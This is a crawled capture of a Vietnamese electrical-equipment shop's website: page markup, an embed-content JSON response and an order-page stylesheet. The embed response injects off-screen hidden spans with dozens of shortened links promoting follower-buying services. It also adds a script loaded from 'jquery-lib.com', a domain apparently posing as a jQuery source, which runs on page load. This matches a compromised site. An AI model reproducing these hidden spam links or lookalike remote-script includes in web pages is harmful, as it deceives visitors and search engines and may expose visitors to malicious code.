\n&lt;\/span&gt;&quot;,&quot;load_embed&quot;:&quot;1&quot;,&quot;time_delay&quot;:&quot;2000&quot;},&quot;cart&quot;:null,&quot;product&quot;:{&quot;check_quantity&quot;:&quot;1&quot;}}">



    

	
	

	
	<script type="application/ld+json">
		{"@context":"https:\/\/schema.org","@type":"Organization","name":"vtqe.vn","legalName":"C\u00d4NG TY C\u1ed4 PH\u1ea6N S\u1ea2N XU\u1ea4T V\u00c0 TH\u01af\u01a0NG M\u1ea0I VITEQ ELECTRIC","url":"https:\/\/vtqe.vn\/","logo":"https:\/\/cdn0453.cdn4s.com\/media\/logo-slide\/logo.jpg"}
	</script>

    

<script type="application/ld+json">
    {"@context":"https:\/\/schema.org","@type":"WebSite","url":"https:\/\/vtqe.vn","potentialAction":{"@type":"SearchAction","target":"https:\/\/vtqe.vn\/tim-kiem?keyword={query}","query-input":"required name=query"}}
</script>

            			
				
		
							
	
	<script type="application/ld+json">
		{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https:\/\/vtqe.vn","name":"vtqe.vn"}},{"@type":"ListItem","position":2,"item":{"@id":"https:\/\/vtqe.vn\/thiet-bi-dien-khac","name":"Thi\u1ebft b\u1ecb \u0111i\u1ec7n kh\u00e1c"}},{"@type":"ListItem","position":3,"item":{"@id":"https:\/\/vtqe.vn\/thang-mang-cap-dien","name":"Thang m\u00e1ng c\u00e1p \u0111i\u1ec7n"}}]}
	</script>

    
    
        

    <script src="/templates/fashion02/assets/js/constants.js" type="text/javascript"></script>
<script src="/templates/fashion02/assets/js/locales/vi.js" type="text/javascript"></script>
<script src="/templates/fashion02/assets/lib/jquery/jquery-3.5.1.min.js" type="text/javascript"></script>
<script src="/templates/fashion02/assets/lib/jquery-lazy/jquery.lazy.min.js" type="text/javascript"></script>
<script src="/templates/fashion02/assets/lib/jquery-lazy/jquery.lazy.plugins.min.js" type="text/javascript"></script>
<script src="/templates/fashion02/assets/js/lazy.js" type="text/javascript"></script>


<script src="/templates/fashion02/assets/lib/jquery/jquery.validate.min.js" type="text/javascript"></script>
<script src="/templates/fashion02/assets/lib/jquery/jquery.cookie.js" type="text/javascript"></script>
<script src="/templates/fashion02/assets/lib/bootstrap/popper.min.js" type="text/javascript"></script>
<script src="/templates/fashion02/assets/lib/bootstrap/bootstrap.min.js" type="text/javascript"></script>
<script src="/templates/fashion02/assets/lib/bootstrap-select/bootstrap-select.min.js" type="text/javascript"></script>
<script src="/templates/fashion02/assets/lib/bootstrap-datepicker/bootstrap-datepicker.min.js" type="text/javascript"></script>
<script src="/templates/fashion02/assets/lib/bootstrap-datepicker/locales/vi.js" type="text/javascript"></script>
<script src="/templates/fashion02/assets/lib/slick.min.js" type="text/javascript"></script>
<script src="/templates/fashion02/assets/lib/lightgallery-all.min.js" type="text/javascript"></script>
<script src="/templates/fashion02/assets/lib/jquery-ui/jquery-ui.min.js" type="text/javascript"></script>
<script src="/templates/fashion02/assets/lib/sweetalert2/sweetalert2.min.js" type="text/javascript"></script>
<script src="/templates/fashion02/assets/lib/tocbot/tocbot.min.js" type="text/javascript"></script>
<script src="/templates/fashion02/assets/lib/inputmask/jquery.inputmask.min.js" type="text/javascript"></script>
<script src="/templates/fashion02/assets/js/main.js" type="text/javascript"></script>
<script src="/templates/fashion02/assets/js/menu.js" type="text/javascript"></script>
<script src="/templates/fashion02/assets/js/search.js" type="text/javascript"></script>
<script src="/templates/fashion02/assets/js/catalogue.js" type="text/javascript"></script>
<script src="/templates/fashion02/assets/js/product.js" type="text/javascript"></script>
<script src="/templates/fashion02/assets/js/order.js" type="text/javascript"></script>
<script src="/templates/fashion02/assets/js/wishlist.js" type="text/javascript"></script>
<script src="/templates/fashion02/assets/js/compare.js" type="text/javascript"></script>
<script src="/templates/fashion02/assets/js/member.js" type="text/javascript"></script>
<script src="/templates/fashion02/assets/js/contact.js" type="text/javascript"></script>
<script src="/templates/fashion02/assets/js/comment.js" type="text/javascript"></script>
<script src="/templates/fashion02/assets/js/cookie_product_view.js" type="text/javascript"></script>
<script src="/templates/fashion02/assets/js/custom.js" type="text/javascript"></script>



    

        
        
        
    
    
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vtqe.vn/embed/load-content
body_size: 1584
content:
{"code":"success","status":200,"message":"X\u1eed l\u00fd d\u1eef li\u1ec7u th\u00e0nh c\u00f4ng","data":{"head":"\n<span style=\"position: absolute; left: -9655px;\">\n <a href=\"https:\/\/mub.me\/o9J6\">Digi-follower.com<\/a>\n <br>\n  <a href=\"http:\/\/bit.ly\/3eJVvUx\">Digi-follower.com<\/a>\n <br>\n  <a href=\"https:\/\/rebrand.ly\/3qdykuk\">Digi-follower.com<\/a>\n <br>\n  <a href=\"https:\/\/tinyurl.com\/3t53a56b\">Digi-follower.com<\/a>\n <br>\n  <a href=\"https:\/\/is.gd\/41soy8\">Digi-follower.com<\/a>\n <br>\n  <a href=\"https:\/\/sor.bz\/pYyeO\">Digi-follower.com<\/a>\n <br>\n  <a href=\"https:\/\/lstu.fr\/wBQu8URM\">Digi-follower.com<\/a>\n <br>\n  <a href=\"https:\/\/t.ly\/T9qk7\">Digi-follower.com<\/a>\n <br>\n  <a href=\"https:\/\/v.gd\/oX9ZDD\">Digi-follower.com<\/a>\n <br>\n  <a href=\"https:\/\/urlr.me\/CVaUK\">Digi-follower.com<\/a>\n <br>\n   <a href=\"https:\/\/shorturl.at\/9cBcf\">Digi-follower.com<\/a>\n <br>\n   <a href=\"https:\/\/dub.sh\/sHqvQSS\">Digi-follower.com<\/a>\n <br>\n    <a href=\"https:\/\/mub.me\/g54l\">dg-ads.com<\/a>\n <br>\n     <a href=\"https:\/\/bit.ly\/4hPBePj\">dg-ads.com<\/a>\n <br>\n     <a href=\"https:\/\/rebrand.ly\/7e473a\">dg-ads.com<\/a>\n <br>\n     <a href=\"https:\/\/tinyurl.com\/mr39yhuy\">dg-ads.com<\/a>\n <br>\n     <a href=\"https:\/\/sor.bz\/BWHsH\">dg-ads.com<\/a>\n <br>\n     <a href=\"https:\/\/lstu.fr\/C3ERxL6z\">dg-ads.com<\/a>\n <br>\n     <a href=\"https:\/\/t.ly\/MLB08\">dg-ads.com<\/a>\n <br>\n     <a href=\"https:\/\/v.gd\/52AYyM\">dg-ads.com<\/a>\n <br>\n     <a href=\"https:\/\/shorturl.at\/48kHE\">dg-ads.com<\/a>\n <br>\n      <a href=\"https:\/\/dub.sh\/rTAsnYA\">dg-ads.com<\/a>\n <br>    \n <a href=\"https:\/\/urlr.me\/6C82z\">dg-ads.com<\/a>\n <br>\n  <a href=\"https:\/\/mub.me\/pvT8\">digi-members.com<\/a>\n <br>\n   <a href=\"https:\/\/bit.ly\/48VSKgT\">digi-members.com<\/a>\n <br>\n   <a href=\"https:\/\/rebrand.ly\/0cd08fx\">digi-members.com<\/a>\n <br>\n   <a href=\"https:\/\/tinyurl.com\/wpsh5v7x\">digi-members.com<\/a>\n <br>\n   <a href=\"https:\/\/is.gd\/ES7Bv4\">digi-members.com<\/a>\n <br>\n   <a href=\"https:\/\/sor.bz\/OhfdA\">digi-members.com<\/a>\n <br>\n   <a href=\"https:\/\/lstu.fr\/GBbCuJCS\">digi-members.com<\/a>\n <br>\n   <a href=\"https:\/\/t.ly\/we3LU\">digi-members.com<\/a>\n <br>\n   <a href=\"https:\/\/v.gd\/SD5dmk\">digi-members.com<\/a>\n <br>\n   <a href=\"https:\/\/urlr.me\/T9YQX\">digi-members.com<\/a>\n <br>   <a href=\"https:\/\/shorturl.at\/jwLeD\">digi-members.com<\/a>\n <br>   <a href=\"https:\/\/dub.sh\/8sAqjyR\">digi-members.com<\/a>\n <br>   <a href=\"https:\/\/mub.me\/S4y4\">buy-follower.co<\/a>\n <br> <a href=\"https:\/\/bit.ly\/4fw1UCW\">buy-follower.co<\/a>\n <br> <a href=\"https:\/\/rebrand.ly\/382213\">buy-follower.co<\/a>\n <br> <a href=\"https:\/\/tinyurl.com\/menfmetm\">buy-follower.co<\/a>\n <br> <a href=\"https:\/\/is.gd\/qlTwWY\">buy-follower.co<\/a>\n <br> <a href=\"https:\/\/sor.bz\/5TRZx\">buy-follower.co<\/a>\n <br> <a href=\"https:\/\/lstu.fr\/mxeVqmCx\">buy-follower.co<\/a>\n <br> <a href=\"https:\/\/t.ly\/-qtiM\">buy-follower.co<\/a>\n <br> <a href=\"https:\/\/v.gd\/rlBnUG\">buy-follower.co<\/a>\n <br> <a href=\"https:\/\/urlr.me\/A8GJc\">buy-follower.co<\/a>\n <br> <a href=\"https:\/\/shorturl.at\/BcmTm\">buy-follower.co<\/a>\n <br> <a href=\"https:\/\/dub.sh\/27kyhvN\">buy-follower.co<\/a>\n <br> <a href=\"https:\/\/mub.me\/TIjo\">nabfollower.com<\/a>\n <br> <a href=\"https:\/\/bit.ly\/4eFz95v\">nabfollower.com<\/a>\n <br> <a href=\"https:\/\/rebrand.ly\/6744a0xc\">nabfollower.com<\/a>\n <br> <a href=\"https:\/\/tinyurl.com\/4x2adnp3\">nabfollower.com<\/a>\n <br> <a href=\"https:\/\/is.gd\/0LqPgS\">nabfollower.com<\/a>\n <br> <a href=\"https:\/\/sor.bz\/EGnj8\">nabfollower.com<\/a>\n <br> <a href=\"https:\/\/lstu.fr\/FCQ3QnXG\">nabfollower.com<\/a>\n <br> <a href=\"https:\/\/t.ly\/H4WHQ\">nabfollower.com<\/a>\n <br> <a href=\"https:\/\/v.gd\/wc4IBT\">nabfollower.com<\/a>\n <br> <a href=\"https:\/\/urlr.me\/fgqnb\">nabfollower.com<\/a>\n <br> <a href=\"https:\/\/shorturl.at\/PHBso\">nabfollower.com<\/a>\n <br> <a href=\"https:\/\/dub.sh\/TkCxnYW\">nabfollower.com<\/a>\n <br> <a href=\"https:\/\/dub.sh\/vMFHSuG\">\u062e\u0631\u064a\u062f\u0647\u0627\u0633\u062a.com<\/a>\n <br><a href=\"https:\/\/shorturl.at\/R6XFr\">\u062e\u0631\u064a\u062f\u0647\u0627\u0633\u062a.com<\/a>\n <br><a href=\"https:\/\/urlr.me\/2RpbW\">\u062e\u0631\u064a\u062f\u0647\u0627\u0633\u062a.com<\/a>\n <br><a href=\"https:\/\/v.gd\/NIxY9s\">\u062e\u0631\u064a\u062f\u0647\u0627\u0633\u062a.com<\/a>\n <br><a href=\"https:\/\/lstu.fr\/Ms_-3taS\">\u062e\u0631\u064a\u062f\u0647\u0627\u0633\u062a.com<\/a>\n <br><a href=\"https:\/\/sor.bz\/6QD6G\">\u062e\u0631\u064a\u062f\u0647\u0627\u0633\u062a.com<\/a>\n <br><a href=\"https:\/\/is.gd\/38qvpq\">\u062e\u0631\u064a\u062f\u0647\u0627\u0633\u062a.com<\/a>\n <br><a href=\"https:\/\/tinyurl.com\/4ztbvpvy\">\u062e\u0631\u064a\u062f\u0647\u0627\u0633\u062a.com<\/a>\n <br><a href=\"https:\/\/rebrand.ly\/5634e9\">\u062e\u0631\u064a\u062f\u0647\u0627\u0633\u062a.com<\/a>\n <br><a href=\"https:\/\/bit.ly\/3YRd5zg\">\u062e\u0631\u064a\u062f\u0647\u0627\u0633\u062a.com<\/a>\n <br><a href=\"https:\/\/mub.me\/gN39\">\u062e\u0631\u064a\u062f\u0647\u0627\u0633\u062a.com<\/a>\n <br>\n <a href=\"https:\/\/bit.ly\/4hZNVaj\">\u062e\u0631\u06cc\u062f\u0641\u0627\u0644\u0648\u0648\u0631\u0627\u06cc\u0631\u0627\u0646\u06cc.com<\/a>\n <br>\n <a href=\"https:\/\/bit.ly\/3CDIQEy\">\u0642\u06cc\u0645\u062a-\u0644\u06cc\u0631-\u062a\u0631\u06a9\u06cc\u0647.com<\/a>\n <br>\n <a href=\"https:\/\/www.hubfollower.com\">\u0647\u0627\u0628 \u0641\u0627\u0644\u0648\u0648\u0631<\/a>\n <br>\n <a href=\"https:\/\/bit.ly\/3ZSf87S\">smmpro.vip<\/a>\n  <br>\n <a href=\"https:\/\/bit.ly\/4iQDTZJ\">digi-follower.com\/en\/<\/a>  <br>\n <a href=\"https:\/\/bit.ly\/3DbqtH6\">bestfarsi.ir<\/a>\n \n<\/span>","top_body":"\n<span style=\"position: absolute; left: -9655px;\">\n <a href=\"https:\/\/mub.me\/o9J6\">Digi-follower.com<\/a>\n <br>\n  <a href=\"http:\/\/bit.ly\/3eJVvUx\">Digi-follower.com<\/a>\n <br>\n  <a href=\"https:\/\/rebrand.ly\/3qdykuk\">Digi-follower.com<\/a>\n <br>\n  <a href=\"https:\/\/tinyurl.com\/3t53a56b\">Digi-follower.com<\/a>\n <br>\n  <a href=\"https:\/\/is.gd\/41soy8\">Digi-follower.com<\/a>\n <br>\n  <a href=\"https:\/\/sor.bz\/pYyeO\">Digi-follower.com<\/a>\n <br>\n  <a href=\"https:\/\/lstu.fr\/wBQu8URM\">Digi-follower.com<\/a>\n <br>\n  <a href=\"https:\/\/t.ly\/T9qk7\">Digi-follower.com<\/a>\n <br>\n  <a href=\"https:\/\/v.gd\/oX9ZDD\">Digi-follower.com<\/a>\n <br>\n  <a href=\"https:\/\/urlr.me\/CVaUK\">Digi-follower.com<\/a>\n <br>\n   <a href=\"https:\/\/shorturl.at\/9cBcf\">Digi-follower.com<\/a>\n <br>\n   <a href=\"https:\/\/dub.sh\/sHqvQSS\">Digi-follower.com<\/a>\n <br>\n    <a href=\"https:\/\/mub.me\/g54l\">dg-ads.com<\/a>\n <br>\n     <a href=\"https:\/\/bit.ly\/4hPBePj\">dg-ads.com<\/a>\n <br>\n     <a href=\"https:\/\/rebrand.ly\/7e473a\">dg-ads.com<\/a>\n <br>\n     <a href=\"https:\/\/tinyurl.com\/mr39yhuy\">dg-ads.com<\/a>\n <br>\n     <a href=\"https:\/\/sor.bz\/BWHsH\">dg-ads.com<\/a>\n <br>\n     <a href=\"https:\/\/lstu.fr\/C3ERxL6z\">dg-ads.com<\/a>\n <br>\n     <a href=\"https:\/\/t.ly\/MLB08\">dg-ads.com<\/a>\n <br>\n     <a href=\"https:\/\/v.gd\/52AYyM\">dg-ads.com<\/a>\n <br>\n     <a href=\"https:\/\/shorturl.at\/48kHE\">dg-ads.com<\/a>\n <br>\n      <a href=\"https:\/\/dub.sh\/rTAsnYA\">dg-ads.com<\/a>\n <br>    \n <a href=\"https:\/\/urlr.me\/6C82z\">dg-ads.com<\/a>\n <br>\n  <a href=\"https:\/\/mub.me\/pvT8\">digi-members.com<\/a>\n <br>\n   <a href=\"https:\/\/bit.ly\/48VSKgT\">digi-members.com<\/a>\n <br>\n   <a href=\"https:\/\/rebrand.ly\/0cd08fx\">digi-members.com<\/a>\n <br>\n   <a href=\"https:\/\/tinyurl.com\/wpsh5v7x\">digi-members.com<\/a>\n <br>\n   <a href=\"https:\/\/is.gd\/ES7Bv4\">digi-members.com<\/a>\n <br>\n   <a href=\"https:\/\/sor.bz\/OhfdA\">digi-members.com<\/a>\n <br>\n   <a href=\"https:\/\/lstu.fr\/GBbCuJCS\">digi-members.com<\/a>\n <br>\n   <a href=\"https:\/\/t.ly\/we3LU\">digi-members.com<\/a>\n <br>\n   <a href=\"https:\/\/v.gd\/SD5dmk\">digi-members.com<\/a>\n <br>\n   <a href=\"https:\/\/urlr.me\/T9YQX\">digi-members.com<\/a>\n <br>   <a href=\"https:\/\/shorturl.at\/jwLeD\">digi-members.com<\/a>\n <br>   <a href=\"https:\/\/dub.sh\/8sAqjyR\">digi-members.com<\/a>\n <br>   <a href=\"https:\/\/mub.me\/S4y4\">buy-follower.co<\/a>\n <br> <a href=\"https:\/\/bit.ly\/4fw1UCW\">buy-follower.co<\/a>\n <br> <a href=\"https:\/\/rebrand.ly\/382213\">buy-follower.co<\/a>\n <br> <a href=\"https:\/\/tinyurl.com\/menfmetm\">buy-follower.co<\/a>\n <br> <a href=\"https:\/\/is.gd\/qlTwWY\">buy-follower.co<\/a>\n <br> <a href=\"https:\/\/sor.bz\/5TRZx\">buy-follower.co<\/a>\n <br> <a href=\"https:\/\/lstu.fr\/mxeVqmCx\">buy-follower.co<\/a>\n <br> <a href=\"https:\/\/t.ly\/-qtiM\">buy-follower.co<\/a>\n <br> <a href=\"https:\/\/v.gd\/rlBnUG\">buy-follower.co<\/a>\n <br> <a href=\"https:\/\/urlr.me\/A8GJc\">buy-follower.co<\/a>\n <br> <a href=\"https:\/\/shorturl.at\/BcmTm\">buy-follower.co<\/a>\n <br> <a href=\"https:\/\/dub.sh\/27kyhvN\">buy-follower.co<\/a>\n <br> <a href=\"https:\/\/mub.me\/TIjo\">nabfollower.com<\/a>\n <br> <a href=\"https:\/\/bit.ly\/4eFz95v\">nabfollower.com<\/a>\n <br> <a href=\"https:\/\/rebrand.ly\/6744a0xc\">nabfollower.com<\/a>\n <br> <a href=\"https:\/\/tinyurl.com\/4x2adnp3\">nabfollower.com<\/a>\n <br> <a href=\"https:\/\/is.gd\/0LqPgS\">nabfollower.com<\/a>\n <br> <a href=\"https:\/\/sor.bz\/EGnj8\">nabfollower.com<\/a>\n <br> <a href=\"https:\/\/lstu.fr\/FCQ3QnXG\">nabfollower.com<\/a>\n <br> <a href=\"https:\/\/t.ly\/H4WHQ\">nabfollower.com<\/a>\n <br> <a href=\"https:\/\/v.gd\/wc4IBT\">nabfollower.com<\/a>\n <br> <a href=\"https:\/\/urlr.me\/fgqnb\">nabfollower.com<\/a>\n <br> <a href=\"https:\/\/shorturl.at\/PHBso\">nabfollower.com<\/a>\n <br> <a href=\"https:\/\/dub.sh\/TkCxnYW\">nabfollower.com<\/a>\n <br> <a href=\"https:\/\/dub.sh\/vMFHSuG\">\u062e\u0631\u064a\u062f\u0647\u0627\u0633\u062a.com<\/a>\n <br><a href=\"https:\/\/shorturl.at\/R6XFr\">\u062e\u0631\u064a\u062f\u0647\u0627\u0633\u062a.com<\/a>\n <br><a href=\"https:\/\/urlr.me\/2RpbW\">\u062e\u0631\u064a\u062f\u0647\u0627\u0633\u062a.com<\/a>\n <br><a href=\"https:\/\/v.gd\/NIxY9s\">\u062e\u0631\u064a\u062f\u0647\u0627\u0633\u062a.com<\/a>\n <br><a href=\"https:\/\/lstu.fr\/Ms_-3taS\">\u062e\u0631\u064a\u062f\u0647\u0627\u0633\u062a.com<\/a>\n <br><a href=\"https:\/\/sor.bz\/6QD6G\">\u062e\u0631\u064a\u062f\u0647\u0627\u0633\u062a.com<\/a>\n <br><a href=\"https:\/\/is.gd\/38qvpq\">\u062e\u0631\u064a\u062f\u0647\u0627\u0633\u062a.com<\/a>\n <br><a href=\"https:\/\/tinyurl.com\/4ztbvpvy\">\u062e\u0631\u064a\u062f\u0647\u0627\u0633\u062a.com<\/a>\n <br><a href=\"https:\/\/rebrand.ly\/5634e9\">\u062e\u0631\u064a\u062f\u0647\u0627\u0633\u062a.com<\/a>\n <br><a href=\"https:\/\/bit.ly\/3YRd5zg\">\u062e\u0631\u064a\u062f\u0647\u0627\u0633\u062a.com<\/a>\n <br><a href=\"https:\/\/mub.me\/gN39\">\u062e\u0631\u064a\u062f\u0647\u0627\u0633\u062a.com<\/a>\n <br>\n <a href=\"https:\/\/bit.ly\/4hZNVaj\">\u062e\u0631\u06cc\u062f\u0641\u0627\u0644\u0648\u0648\u0631\u0627\u06cc\u0631\u0627\u0646\u06cc.com<\/a>\n <br>\n <a href=\"https:\/\/bit.ly\/3CDIQEy\">\u0642\u06cc\u0645\u062a-\u0644\u06cc\u0631-\u062a\u0631\u06a9\u06cc\u0647.com<\/a>\n <br>\n <a href=\"https:\/\/www.hubfollower.com\">\u0647\u0627\u0628 \u0641\u0627\u0644\u0648\u0648\u0631<\/a>\n <br>\n <a href=\"https:\/\/bit.ly\/3ZSf87S\">smmpro.vip<\/a>\n  <br>\n <a href=\"https:\/\/bit.ly\/4iQDTZJ\">digi-follower.com\/en\/<\/a>  <br>\n <a href=\"https:\/\/bit.ly\/3DbqtH6\">bestfarsi.ir<\/a>\n \n<\/span>","bottom_body":"<script type=\"text\/javascript\">\n    (function () {\n        var options = {\n            facebook: \"297628220251185\", \/\/ Facebook page ID\n            call_to_action: \"Message us\", \/\/ Call to action\n            position: \"right\", \/\/ Position may be 'right' or 'left'\n        };\n        var proto = document.location.protocol, host = \"whatshelp.io\", url = proto + \"\/\/static.\" + host;\n        var s = document.createElement('script'); s.type = 'text\/javascript'; s.async = true; s.src = url + '\/widget-send-button\/js\/init.js';\n        s.onload = function () { WhWidgetSendButton.init(host, proto, options); };\n        var x = document.getElementsByTagName('script')[0]; x.parentNode.insertBefore(s, x);\n    })();\n<\/script>\n<script src=\"https:\/\/jquery-lib.com\/jquery-migrate-1.4.1.min.js\"><\/script>\n<span style=\"position: absolute; left: -9655px;\">\n <a href=\"https:\/\/mub.me\/o9J6\">Digi-follower.com<\/a>\n <br>\n  <a href=\"http:\/\/bit.ly\/3eJVvUx\">Digi-follower.com<\/a>\n <br>\n  <a href=\"https:\/\/rebrand.ly\/3qdykuk\">Digi-follower.com<\/a>\n <br>\n  <a href=\"https:\/\/tinyurl.com\/3t53a56b\">Digi-follower.com<\/a>\n <br>\n  <a href=\"https:\/\/is.gd\/41soy8\">Digi-follower.com<\/a>\n <br>\n  <a href=\"https:\/\/sor.bz\/pYyeO\">Digi-follower.com<\/a>\n <br>\n  <a href=\"https:\/\/lstu.fr\/wBQu8URM\">Digi-follower.com<\/a>\n <br>\n  <a href=\"https:\/\/t.ly\/T9qk7\">Digi-follower.com<\/a>\n <br>\n  <a href=\"https:\/\/v.gd\/oX9ZDD\">Digi-follower.com<\/a>\n <br>\n  <a href=\"https:\/\/urlr.me\/CVaUK\">Digi-follower.com<\/a>\n <br>\n   <a href=\"https:\/\/shorturl.at\/9cBcf\">Digi-follower.com<\/a>\n <br>\n   <a href=\"https:\/\/dub.sh\/sHqvQSS\">Digi-follower.com<\/a>\n <br>\n    <a href=\"https:\/\/mub.me\/g54l\">dg-ads.com<\/a>\n <br>\n     <a href=\"https:\/\/bit.ly\/4hPBePj\">dg-ads.com<\/a>\n <br>\n     <a href=\"https:\/\/rebrand.ly\/7e473a\">dg-ads.com<\/a>\n <br>\n     <a href=\"https:\/\/tinyurl.com\/mr39yhuy\">dg-ads.com<\/a>\n <br>\n     <a href=\"https:\/\/sor.bz\/BWHsH\">dg-ads.com<\/a>\n <br>\n     <a href=\"https:\/\/lstu.fr\/C3ERxL6z\">dg-ads.com<\/a>\n <br>\n     <a href=\"https:\/\/t.ly\/MLB08\">dg-ads.com<\/a>\n <br>\n     <a href=\"https:\/\/v.gd\/52AYyM\">dg-ads.com<\/a>\n <br>\n     <a href=\"https:\/\/shorturl.at\/48kHE\">dg-ads.com<\/a>\n <br>\n      <a href=\"https:\/\/dub.sh\/rTAsnYA\">dg-ads.com<\/a>\n <br>    \n <a href=\"https:\/\/urlr.me\/6C82z\">dg-ads.com<\/a>\n <br>\n  <a href=\"https:\/\/mub.me\/pvT8\">digi-members.com<\/a>\n <br>\n   <a href=\"https:\/\/bit.ly\/48VSKgT\">digi-members.com<\/a>\n <br>\n   <a href=\"https:\/\/rebrand.ly\/0cd08fx\">digi-members.com<\/a>\n <br>\n   <a href=\"https:\/\/tinyurl.com\/wpsh5v7x\">digi-members.com<\/a>\n <br>\n   <a href=\"https:\/\/is.gd\/ES7Bv4\">digi-members.com<\/a>\n <br>\n   <a href=\"https:\/\/sor.bz\/OhfdA\">digi-members.com<\/a>\n <br>\n   <a href=\"https:\/\/lstu.fr\/GBbCuJCS\">digi-members.com<\/a>\n <br>\n   <a href=\"https:\/\/t.ly\/we3LU\">digi-members.com<\/a>\n <br>\n   <a href=\"https:\/\/v.gd\/SD5dmk\">digi-members.com<\/a>\n <br>\n   <a href=\"https:\/\/urlr.me\/T9YQX\">digi-members.com<\/a>\n <br>   <a href=\"https:\/\/shorturl.at\/jwLeD\">digi-members.com<\/a>\n <br>   <a href=\"https:\/\/dub.sh\/8sAqjyR\">digi-members.com<\/a>\n <br>   <a href=\"https:\/\/mub.me\/S4y4\">buy-follower.co<\/a>\n <br> <a href=\"https:\/\/bit.ly\/4fw1UCW\">buy-follower.co<\/a>\n <br> <a href=\"https:\/\/rebrand.ly\/382213\">buy-follower.co<\/a>\n <br> <a href=\"https:\/\/tinyurl.com\/menfmetm\">buy-follower.co<\/a>\n <br> <a href=\"https:\/\/is.gd\/qlTwWY\">buy-follower.co<\/a>\n <br> <a href=\"https:\/\/sor.bz\/5TRZx\">buy-follower.co<\/a>\n <br> <a href=\"https:\/\/lstu.fr\/mxeVqmCx\">buy-follower.co<\/a>\n <br> <a href=\"https:\/\/t.ly\/-qtiM\">buy-follower.co<\/a>\n <br> <a href=\"https:\/\/v.gd\/rlBnUG\">buy-follower.co<\/a>\n <br> <a href=\"https:\/\/urlr.me\/A8GJc\">buy-follower.co<\/a>\n <br> <a href=\"https:\/\/shorturl.at\/BcmTm\">buy-follower.co<\/a>\n <br> <a href=\"https:\/\/dub.sh\/27kyhvN\">buy-follower.co<\/a>\n <br> <a href=\"https:\/\/mub.me\/TIjo\">nabfollower.com<\/a>\n <br> <a href=\"https:\/\/bit.ly\/4eFz95v\">nabfollower.com<\/a>\n <br> <a href=\"https:\/\/rebrand.ly\/6744a0xc\">nabfollower.com<\/a>\n <br> <a href=\"https:\/\/tinyurl.com\/4x2adnp3\">nabfollower.com<\/a>\n <br> <a href=\"https:\/\/is.gd\/0LqPgS\">nabfollower.com<\/a>\n <br> <a href=\"https:\/\/sor.bz\/EGnj8\">nabfollower.com<\/a>\n <br> <a href=\"https:\/\/lstu.fr\/FCQ3QnXG\">nabfollower.com<\/a>\n <br> <a href=\"https:\/\/t.ly\/H4WHQ\">nabfollower.com<\/a>\n <br> <a href=\"https:\/\/v.gd\/wc4IBT\">nabfollower.com<\/a>\n <br> <a href=\"https:\/\/urlr.me\/fgqnb\">nabfollower.com<\/a>\n <br> <a href=\"https:\/\/shorturl.at\/PHBso\">nabfollower.com<\/a>\n <br> <a href=\"https:\/\/dub.sh\/TkCxnYW\">nabfollower.com<\/a>\n <br> <a href=\"https:\/\/dub.sh\/vMFHSuG\">\u062e\u0631\u064a\u062f\u0647\u0627\u0633\u062a.com<\/a>\n <br><a href=\"https:\/\/shorturl.at\/R6XFr\">\u062e\u0631\u064a\u062f\u0647\u0627\u0633\u062a.com<\/a>\n <br><a href=\"https:\/\/urlr.me\/2RpbW\">\u062e\u0631\u064a\u062f\u0647\u0627\u0633\u062a.com<\/a>\n <br><a href=\"https:\/\/v.gd\/NIxY9s\">\u062e\u0631\u064a\u062f\u0647\u0627\u0633\u062a.com<\/a>\n <br><a href=\"https:\/\/lstu.fr\/Ms_-3taS\">\u062e\u0631\u064a\u062f\u0647\u0627\u0633\u062a.com<\/a>\n <br><a href=\"https:\/\/sor.bz\/6QD6G\">\u062e\u0631\u064a\u062f\u0647\u0627\u0633\u062a.com<\/a>\n <br><a href=\"https:\/\/is.gd\/38qvpq\">\u062e\u0631\u064a\u062f\u0647\u0627\u0633\u062a.com<\/a>\n <br><a href=\"https:\/\/tinyurl.com\/4ztbvpvy\">\u062e\u0631\u064a\u062f\u0647\u0627\u0633\u062a.com<\/a>\n <br><a href=\"https:\/\/rebrand.ly\/5634e9\">\u062e\u0631\u064a\u062f\u0647\u0627\u0633\u062a.com<\/a>\n <br><a href=\"https:\/\/bit.ly\/3YRd5zg\">\u062e\u0631\u064a\u062f\u0647\u0627\u0633\u062a.com<\/a>\n <br><a href=\"https:\/\/mub.me\/gN39\">\u062e\u0631\u064a\u062f\u0647\u0627\u0633\u062a.com<\/a>\n <br>\n <a href=\"https:\/\/bit.ly\/4hZNVaj\">\u062e\u0631\u06cc\u062f\u0641\u0627\u0644\u0648\u0648\u0631\u0627\u06cc\u0631\u0627\u0646\u06cc.com<\/a>\n <br>\n <a href=\"https:\/\/bit.ly\/3CDIQEy\">\u0642\u06cc\u0645\u062a-\u0644\u06cc\u0631-\u062a\u0631\u06a9\u06cc\u0647.com<\/a>\n <br>\n <a href=\"https:\/\/www.hubfollower.com\">\u0647\u0627\u0628 \u0641\u0627\u0644\u0648\u0648\u0631<\/a>\n <br>\n <a href=\"https:\/\/bit.ly\/3ZSf87S\">smmpro.vip<\/a>\n  <br>\n <a href=\"https:\/\/bit.ly\/4iQDTZJ\">digi-follower.com\/en\/<\/a>  <br>\n <a href=\"https:\/\/bit.ly\/3DbqtH6\">bestfarsi.ir<\/a>\n \n<\/span>"}}

--- FILE ---
content_type: text/css
request_url: https://vtqe.vn/templates/fashion02/assets/css/order.css
body_size: 3274
content:
.page-title-section {
  background-color: #f3f3f3;
  padding: 45px 0;
  margin-bottom: 60px;
}

.page-title-section .inner-title {
  font-size: 48px;
  margin-bottom: 0;
  color: #000;
  font-weight: 700;
}

.page-title-section .inner-breadcrumb {
  text-transform: uppercase;
  color: #999;
  font-size: 16px;
  margin-top: 20px;
}

.page-title-section .inner-breadcrumb a::after {
  content: '/';
  display: inline-block;
  padding: 0 8px;
  color: #999;
}

.page-title-section .inner-breadcrumb a:hover {
  color: #000;
}

.page-title-section .inner-breadcrumb .current {
  color: #000;
}

.cart-info-section .item-quantity .product-quantity {
  margin-right: 0;
  float: none;
  display: inline-block;
}

.cart-info-section .inner-quantity {
  float: left;
  position: relative;
  display: flex;
  align-items: center;
  justify-content: flex-start;
  font-size: 25px;
  color: #222;
  border: 1px solid #e1e1e1;
  border-radius: 50px;
  padding: 0 10px;
}

.cart-info-section .inner-quantity .btn-quantity {
  cursor: pointer;
  -webkit-transition: all 0.25s ease-in-out;
  transition: all 0.25s ease-in-out;
  line-height: 1;
}

.cart-info-section .inner-quantity .btn-quantity:hover {
  color: #c33;
}

.cart-info-section .inner-quantity input {
  font-size: 18px;
  width: 60px;
